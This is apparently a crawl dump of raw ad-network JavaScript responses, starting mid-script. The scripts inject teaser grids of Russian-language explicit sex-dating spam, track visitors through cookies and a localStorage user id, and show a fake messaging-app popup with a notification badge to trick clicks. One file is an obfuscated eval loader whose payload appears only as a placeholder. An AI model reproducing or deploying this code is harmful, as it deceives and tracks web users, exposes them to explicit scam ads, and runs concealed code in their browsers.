							e598a9a2c6_script.charset = 'utf-8';
							e598a9a2c6_script.async   = 'true';
							e598a9a2c6_script.src     = 'https://adtazwhite.com/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=17683724371896800176&a=' + Math.random();
							document.body.appendChild(e598a9a2c6_script);
						}, 1000);
					}
					
					var e598a9a2c6_image = document.createElement('div'); 
					e598a9a2c6_image.id  = "e598a9a2c6_i_c_"+i;
										
					var e598a9a2c6_image2 = document.createElement('img');
					e598a9a2c6_image2.alt = "";
					e598a9a2c6_image2.src = teasers[i][1];
					e598a9a2c6_image2.style.width  = "130px";
					e598a9a2c6_image2.style.height = "130px";
					e598a9a2c6_image.style.overflow = "hidden";
					e598a9a2c6_image.appendChild(e598a9a2c6_image2);
					
										
					/*e598a9a2c6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e598a9a2c6_image.style.backgroundSize = 'cover'; 
					e598a9a2c6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e598a9a2c6_teaser.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e598a9a2c6_teaser.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e598a9a2c6_temp_gifimage            = document.createElement('img');
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.src            = teasers[i][5];
						e598a9a2c6_temp_gifimage.style.width    = "1px";
						e598a9a2c6_temp_gifimage.style.height   = "1px";
						e598a9a2c6_temp_gifimage.width          = "1";
						e598a9a2c6_temp_gifimage.height         = "1";
						e598a9a2c6_temp_gifimage.alt            = "";
						e598a9a2c6_temp_gifimage.title          = "";
						e598a9a2c6_temp_gifimage.style.position = "fixed";
						e598a9a2c6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e598a9a2c6_temp_gifimage);
					}
					
					e598a9a2c6_image.style.border = "1px solid #006600";
					e598a9a2c6_image.style.borderRadius = "0px";
					e598a9a2c6_image.style.width = "130px"; 
					e598a9a2c6_image.style.height = "130px"; 
					e598a9a2c6_image.style.position = 'inherit';
					e598a9a2c6_image.style.cssFloat = 'none';
					e598a9a2c6_image.style.boxSizing = "content-box";
					e598a9a2c6_image.style.display = 'inline-block';
					e598a9a2c6_image.style.margin = "0px";
					
										
					var e598a9a2c6_title = document.createElement('div');
					e598a9a2c6_title.innerHTML = teasers[i][2];
					e598a9a2c6_title.style.fontSize = "10pt";
					e598a9a2c6_title.style.color = "#990000";
					e598a9a2c6_title.style.fontWeight = "bold";
					e598a9a2c6_title.style.textAlign = "center";
					e598a9a2c6_title.style.fontFamily = "Arial";
					e598a9a2c6_title.style.fontSize = "14px";
					e598a9a2c6_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_title.style.color = "#000000";
						e598a9a2c6_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e598a9a2c6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_title.style.fontStyle = "normal";
					e598a9a2c6_title.style.fontWeight = "normal";
					e598a9a2c6_title.style.textDecoration = "none";
					e598a9a2c6_title.style.margin = "3px";
					e598a9a2c6_title.style.height = "auto";
					e598a9a2c6_title.id = "etarg_title_23347_"+i;

					
					var e598a9a2c6_description = document.createElement('div');
					e598a9a2c6_description.innerHTML = teasers[i][3];
					e598a9a2c6_description.style.color = "#000000";
					e598a9a2c6_description.style.fontSize = "10pt";
					e598a9a2c6_description.style.textAlign = "center";
					e598a9a2c6_description.style.fontFamily = "Arial";
					e598a9a2c6_description.style.fontSize = "12px";
					e598a9a2c6_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e598a9a2c6_description.style.color = "#000000";
						e598a9a2c6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e598a9a2c6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e598a9a2c6_description.style.fontStyle = "normal";
					e598a9a2c6_description.style.fontWeight = "normal";
					e598a9a2c6_description.style.textDecoration = "none";
					e598a9a2c6_description.style.margin = "3px";
					e598a9a2c6_description.style.height = "auto";
					e598a9a2c6_description.id = "etarg_description_23347_"+i;

					var e598a9a2c6_price = document.createElement('div');
					e598a9a2c6_price.innerHTML = teasers[i][4];
					e598a9a2c6_price.style.color = "#f25100";
					e598a9a2c6_price.style.textAlign = "center";
					e598a9a2c6_price.style.fontFamily = e598a9a2c6_description.style.fontFamily;
					e598a9a2c6_price.style.fontSize = e598a9a2c6_description.style.fontSize;
					e598a9a2c6_price.style.lineHeight = e598a9a2c6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e598a9a2c6_price.style.color = "#f25100";
					}
					e598a9a2c6_price.style.fontStyle = e598a9a2c6_description.style.fontStyle;
					e598a9a2c6_price.style.fontWeight = "bold";
					e598a9a2c6_price.style.textDecoration = e598a9a2c6_description.style.textDecoration;
					e598a9a2c6_price.style.height = "auto";

										e598a9a2c6_teaser.appendChild(e598a9a2c6_image);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_title);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_description);
					e598a9a2c6_teaser.appendChild(e598a9a2c6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe598a9a2c6([['https://adtazwhite.com/clicks/MjMzNDdfMzA3MjE4XzIzLjAzNTQ5M18xM18xNzY4MzcyNDM3MTg5NjgwMDE3Nl8yMF8zLjIxLjEyOS4xMDFeMzgzODVkNzRiYjM3NDgyM2Y2NjlhOWZlMmQ5NTc3NTFeMDkuMS4xNC4yMDI2','//cs11.adtazwhite.com/content/61401/3518867.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61401/3518867_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMzA3MjE5XzIzLjA0NTUzNF8xM18xNzY4MzcyNDM3MTg5NjgwMDE3Nl8yMF8zLjIxLjEyOS4xMDFeYmU1OWQ4Y2U2ZTFmMzExODBiYWViZWRiMDI4ZWM0ZDReMDkuMS4xNC4yMDI2','//cs09.adtazwhite.com/content/61401/3518870.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61401/3518870_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjg0MDM2XzIzLjAwNzY0MV8xM18xNzY4MzcyNDM3MTg5NjgwMDE3Nl8yMF8zLjIxLjEyOS4xMDFeMzAxYmRkOGMyYWM0OGEwZWU5YzBmY2FlZjFjZjVlOWNeMDkuMS4xNC4yMDI2','//cs11.adtazwhite.com/content/61401/3449321.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61401/3449321_2.webp'],['https://adtazwhite.com/clicks/MjMzNDdfMjk0ODYxXzIzLjAyODAzNV8xM18xNzY4MzcyNDM3MTg5NjgwMDE3Nl8yMF8zLjIxLjEyOS4xMDFeYTQ1OGMxNTU1ZTdmM2VhZDMzOTNiNjVkODJiZTM3OWFeMDkuMS4xNC4yMDI2','//cs11.adtazwhite.com/content/61401/3481796.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61401/3481796_2.webp']]);  try { localStorage.setItem('e598a9a2c6_uid', '17683724371896800176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169627
body_size: 2483
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"fcdSZuIAG",44,2,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/weight/simple.js?28267&mode=list&u=null&r=0.8956211774033502
body_size: 657
content:
 efefb84506e6([['https://pndoms.com/clicks/MjgyNjdfMjgyNTM3XzIzLjAxMzU5M18xM18xNzY4MzcyNDM4Mzk1NDUyNTE3Nl8yMF8zLjIxLjEyOS4xMDFeMWMzNDg2ZGY1MWEwYjdlNGZiMGNkOWE0NDQ2ZDY0NDdeMDkuMS4xNC4yMDI2','//cs09.pndoms.com/content/61401/3444824.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs09.pndoms.com/content/61401/3444824.gif','0','//cs09.pndoms.com/content/61401/3444824_2.webp']]);  try { localStorage.setItem('efb84506e6_uid', '17683724383954525176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/weight/simple5.js?28267a0.7514589040714283
body_size: 10648
content:
function setCookie_efb84506e6(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_efb84506e6(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efefb84506e6(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var efb84506e6_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    efb84506e6_iM.prototype.efb84506e6_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.efb84506e6_loadSound();

	    }
	    efb84506e6_iM.prototype.efb84506e6_loadSound = function () {
	        var efb84506e6_request = new XMLHttpRequest();
	        efb84506e6_request.withCredentials = true;
	        efb84506e6_request.responseType = "arraybuffer";
	        efb84506e6_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(efb84506e6_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), efb84506e6_request);
	        efb84506e6_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        efb84506e6_request.open("GET", this.sound.Url, true);
	        efb84506e6_request.send();
	    };
	    efb84506e6_iM.prototype.efb84506e6_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var efb84506e6_src = this.sound.context.createBufferSource();
	        efb84506e6_src.buffer = this.sound.bufferLoader;
	        efb84506e6_src.connect(this.sound.context.destination);
	        efb84506e6_src.start(0);
	        efb84506e6_src.addEventListener("ended", function () {
	            efb84506e6_src.stop(0);
	            efb84506e6_src.disconnect();
	        }, efb84506e6_src);
	    };
	    var efb84506e6_ss = new efb84506e6_iM();
	    efb84506e6_ss.efb84506e6_initSound();

	    const efb84506e6_date = new Date();
	    const efb84506e6_hour = efb84506e6_date.getHours() >= 10 ? efb84506e6_date.getHours() : '0' + efb84506e6_date.getHours();
	    const efb84506e6_minutes = efb84506e6_date.getMinutes() >= 10 ? efb84506e6_date.getMinutes() : '0' + efb84506e6_date.getMinutes();

	    function efb84506e6_closePopup() {
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    function efb84506e6_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.efb84506e6_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { efb84506e6_ss.efb84506e6_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .efb84506e6_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes efb84506e6_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes efb84506e6_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes efb84506e6_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .efb84506e6_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .efb84506e6_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .efb84506e6_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .efb84506e6_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="efb84506e6_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="efb84506e6_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="efb84506e6_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: efb84506e6_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${efb84506e6_hour + ':' + efb84506e6_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: efb84506e6_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: efb84506e6_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="efb84506e6_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#efb84506e6_goToUrl').addEventListener('click', efb84506e6_goToURL);
	        document.querySelector('#efb84506e6_closePopup').addEventListener('click', efb84506e6_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var efb84506e6_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_view_' + i) == null) {
		efb84506e6_view_flag = i;
		break;
	}
}

var efb84506e6_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_efb84506e6('efb84506e6_click_' + i) == null) {
		efb84506e6_click_flag = i;
		break;
	}
}

var efb84506e6_close_flag = 0;
if (getCookie_efb84506e6('efb84506e6_close') == null) {
	efb84506e6_close_flag = 1;
}

if (efb84506e6_view_flag != 0 && efb84506e6_click_flag != 0 && efb84506e6_close_flag != 0) {
	var efb84506e6_ud;
	try { efb84506e6_ud = localStorage.getItem('efb84506e6_uid'); } catch (e) { }
	
	var efb84506e6_ims   = document.createElement("script");
	efb84506e6_ims.type  = "text/javascript";
	efb84506e6_ims.async = true;
	efb84506e6_ims.src   = 'https://pndoms.com/weight/simple.js?28267&mode=list&u=' + efb84506e6_ud + '&r=' + Math.random();
	document.body.appendChild(efb84506e6_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/language.js?23345&u=null&a=0.20361378777331907
body_size: 11102
content:
	function eecd3de165_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeecd3de165(teasers) {
		if (document.getElementById('eecd3de165')) {
			document.getElementById('eecd3de165').innerHTML = "";
			document.getElementById('eecd3de165').classList.add('no-pop');
			
			
			document.getElementById('eecd3de165').setAttribute("onclick", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmouseup", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("onmousedown", "eecd3de165_cancel_bubbling(event);");
			document.getElementById('eecd3de165').setAttribute("oncontextmenu", "return false");
			
			
			var eecd3de165_place = document.getElementById('eecd3de165');

			var eecd3de165_table = document.createElement('table');
			eecd3de165_table.cellPadding = "0";
			eecd3de165_table.cellSpacing = "3";
			eecd3de165_table.style.borderSpacing = "3px";
			eecd3de165_table.style.borderCollapse = "inherit";
			eecd3de165_table.style.width = "100%";
			eecd3de165_table.style.margin = "0 auto";
			eecd3de165_table.style.textAlign = "center";
			eecd3de165_table.style.backgroundColor = "#ffffff";
			eecd3de165_table.style.border = "1px solid #cbd3d7";
			eecd3de165_table.style.borderRadius = "0px";
			eecd3de165_table.style.tableLayout = "fixed";
			eecd3de165_table.align = "center";
			eecd3de165_place.appendChild(eecd3de165_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eecd3de165_tr = document.createElement('tr');
				eecd3de165_table.appendChild(eecd3de165_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eecd3de165_td = document.createElement('td');
					eecd3de165_td.id = "eecd3de165_c_"+i;
					if (teasers[i][6] == "1"){
						eecd3de165_td.style.border = "1px solid #df6f78";
						eecd3de165_td.style.backgroundColor = "#fdf8e5";
					} else {
						eecd3de165_td.style.border = "0px solid #7b7b7b";
						eecd3de165_td.style.backgroundColor = "transparent";
						eecd3de165_td.setAttribute("onmouseover", "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
						eecd3de165_td.setAttribute("onmouseout",  "document.getElementById('eecd3de165_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eecd3de165_td.style.padding = "5px";
					eecd3de165_td.style.borderRadius = "0px";
					eecd3de165_td.style.textAlign = "center";
					eecd3de165_td.style.verticalAlign = "top";
					eecd3de165_td.align = "center";
					eecd3de165_td.width = "25%";
					eecd3de165_tr.appendChild(eecd3de165_td);

					var eecd3de165_teaser = document.createElement('a');
					eecd3de165_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eecd3de165_teaser.target = "_blank";
					eecd3de165_teaser.rel = "nofollow";
					eecd3de165_teaser.style.textDecoration = "none";
					eecd3de165_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eecd3de165_teaser.style.zIndex = '1';
					eecd3de165_teaser.style.position = 'relative';
					eecd3de165_teaser.style.width = '100%';
					eecd3de165_td.appendChild(eecd3de165_teaser);
										
										
					eecd3de165_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eecd3de165').removeChild(document.getElementById('eecd3de165').firstChild);

							var eecd3de165_script     = document.createElement('script');
							eecd3de165_script.type    = 'text/javascript';
							eecd3de165_script.charset = 'utf-8';
							eecd3de165_script.async   = 'true';
							eecd3de165_script.src     = 'https://adtazwhite.com/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=17683724378267780176&a=' + Math.random();
							document.body.appendChild(eecd3de165_script);
						}, 1000);
					}
					
					var eecd3de165_image = document.createElement('div'); 
					eecd3de165_image.id  = "eecd3de165_i_c_"+i;
										
					var eecd3de165_image2 = document.createElement('img');
					eecd3de165_image2.alt = "";
					eecd3de165_image2.src = teasers[i][1];
					eecd3de165_image2.style.width  = "140px";
					eecd3de165_image2.style.height = "140px";
					eecd3de165_image.style.overflow = "hidden";
					eecd3de165_image.appendChild(eecd3de165_image2);
					
										
					/*eecd3de165_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eecd3de165_image.style.backgroundSize = 'cover'; 
					eecd3de165_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eecd3de165_teaser.setAttribute("onmouseover", "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eecd3de165_teaser.setAttribute("onmouseout",  "document.getElementById('eecd3de165_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eecd3de165_temp_gifimage            = document.createElement('img');
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.src            = teasers[i][5];
						eecd3de165_temp_gifimage.style.width    = "1px";
						eecd3de165_temp_gifimage.style.height   = "1px";
						eecd3de165_temp_gifimage.width          = "1";
						eecd3de165_temp_gifimage.height         = "1";
						eecd3de165_temp_gifimage.alt            = "";
						eecd3de165_temp_gifimage.title          = "";
						eecd3de165_temp_gifimage.style.position = "fixed";
						eecd3de165_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eecd3de165_temp_gifimage);
					}
					
					eecd3de165_image.style.border = "1px solid #006600";
					eecd3de165_image.style.borderRadius = "0px";
					eecd3de165_image.style.width = "140px"; 
					eecd3de165_image.style.height = "140px"; 
					eecd3de165_image.style.position = 'inherit';
					eecd3de165_image.style.cssFloat = 'none';
					eecd3de165_image.style.boxSizing = "content-box";
					eecd3de165_image.style.display = 'inline-block';
					eecd3de165_image.style.margin = "0px";
					
										
					var eecd3de165_title = document.createElement('div');
					eecd3de165_title.innerHTML = teasers[i][2];
					eecd3de165_title.style.fontSize = "10pt";
					eecd3de165_title.style.color = "#990000";
					eecd3de165_title.style.fontWeight = "bold";
					eecd3de165_title.style.textAlign = "center";
					eecd3de165_title.style.fontFamily = "Arial";
					eecd3de165_title.style.fontSize = "14px";
					eecd3de165_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						eecd3de165_title.style.color = "#000000";
						eecd3de165_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						eecd3de165_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_title.style.fontStyle = "normal";
					eecd3de165_title.style.fontWeight = "normal";
					eecd3de165_title.style.textDecoration = "none";
					eecd3de165_title.style.margin = "3px";
					eecd3de165_title.style.height = "auto";
					eecd3de165_title.id = "etarg_title_23345_"+i;

					
					var eecd3de165_description = document.createElement('div');
					eecd3de165_description.innerHTML = teasers[i][3];
					eecd3de165_description.style.color = "#000000";
					eecd3de165_description.style.fontSize = "10pt";
					eecd3de165_description.style.textAlign = "center";
					eecd3de165_description.style.fontFamily = "Arial";
					eecd3de165_description.style.fontSize = "12px";
					eecd3de165_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eecd3de165_description.style.color = "#000000";
						eecd3de165_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eecd3de165_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eecd3de165_description.style.fontStyle = "normal";
					eecd3de165_description.style.fontWeight = "normal";
					eecd3de165_description.style.textDecoration = "none";
					eecd3de165_description.style.margin = "3px";
					eecd3de165_description.style.height = "auto";
					eecd3de165_description.id = "etarg_description_23345_"+i;

					var eecd3de165_price = document.createElement('div');
					eecd3de165_price.innerHTML = teasers[i][4];
					eecd3de165_price.style.color = "#f25100";
					eecd3de165_price.style.textAlign = "center";
					eecd3de165_price.style.fontFamily = eecd3de165_description.style.fontFamily;
					eecd3de165_price.style.fontSize = eecd3de165_description.style.fontSize;
					eecd3de165_price.style.lineHeight = eecd3de165_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eecd3de165_price.style.color = "#f25100";
					}
					eecd3de165_price.style.fontStyle = eecd3de165_description.style.fontStyle;
					eecd3de165_price.style.fontWeight = "bold";
					eecd3de165_price.style.textDecoration = eecd3de165_description.style.textDecoration;
					eecd3de165_price.style.height = "auto";

										eecd3de165_teaser.appendChild(eecd3de165_image);
					eecd3de165_teaser.appendChild(eecd3de165_title);
					eecd3de165_teaser.appendChild(eecd3de165_description);
					eecd3de165_teaser.appendChild(eecd3de165_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeecd3de165([['https://adtazwhite.com/clicks/MjMzNDVfMjg0MDM2XzIzLjAwNzY0MV8xM18xNzY4MzcyNDM3ODI2Nzc4MDE3Nl8yMF8zLjIxLjEyOS4xMDFeNmZhMjI2NDJhNjEwZDU3YjFiNjY2MWE1ZDNmMmM2NzFeMDkuMS4xNC4yMDI2','//cs11.adtazwhite.com/content/61401/3449321.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61401/3449321_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMzA3MjE4XzIzLjAzNTQ5M18xM18xNzY4MzcyNDM3ODI2Nzc4MDE3Nl8yMF8zLjIxLjEyOS4xMDFeNjQ0ZTEzM2RiNmYwMTY0ZWFlMGIxOTNlZTM5N2I2MTBeMDkuMS4xNC4yMDI2','//cs11.adtazwhite.com/content/61401/3518867.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61401/3518867_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMzA3MjE5XzIzLjA0NTUzNF8xM18xNzY4MzcyNDM3ODI2Nzc4MDE3Nl8yMF8zLjIxLjEyOS4xMDFeNzNlY2VkYTg5NTE2YzdmN2MzYmZlODQ3ZmZiMTEzOWFeMDkuMS4xNC4yMDI2','//cs10.adtazwhite.com/content/61401/3518870.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61401/3518870_2.webp'],['https://adtazwhite.com/clicks/MjMzNDVfMjk0ODYxXzIzLjAyODAzNV8xM18xNzY4MzcyNDM3ODI2Nzc4MDE3Nl8yMF8zLjIxLjEyOS4xMDFeZjY5OGM1ZDllNWI3NDA4NDUyM2VjNjUwMzI0ZTRhN2FeMDkuMS4xNC4yMDI2','//cs10.adtazwhite.com/content/61401/3481796.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61401/3481796_2.webp']]);  try { localStorage.setItem('eecd3de165_uid', '17683724378267780176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140137
body_size: 1493
content:
